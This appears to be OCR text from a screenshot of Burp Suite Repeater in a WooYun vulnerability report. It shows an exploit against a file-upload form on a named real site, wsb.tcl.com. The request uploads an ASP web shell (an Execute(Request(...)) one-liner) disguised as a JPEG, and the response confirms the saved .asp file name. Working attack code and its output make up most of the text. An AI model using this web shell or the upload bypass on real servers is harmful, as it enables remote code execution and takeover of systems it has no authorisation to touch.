 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://wsb.tcl.com ?
Request
Raw Params Headers Hex
------WebKitFormBoundaryQgoBciLBrvLfwq6Z
Content-Disposition: form-data; name="file"; filename="jpg1.asp"
Content-Type: image/jpeg
<%If Request("#")<>"" Then Execute(Request("#"))%>
------WebKitFormBoundaryQgoBciLBrvLfwq6Z
Content-Disposition: form-data; name="input"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
</td>
</tr>
<tr>
<td align="center" class="font">20150629112330698.asp</td>
</tr>
<tr align="center">
<td class="title1"><a href="Javascript:pic('20150629112330698.asp');"><font class="title2">...点击这里完成上传文件...</font></a></td>
</tr>
<tr>
<td align="center"><span class="tblborder" style="cursor:hand" onClick="self.close();">关闭窗口</span></td>
</tr></form>
</table>
</body>
S 中
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 1,755 (3,650 millis)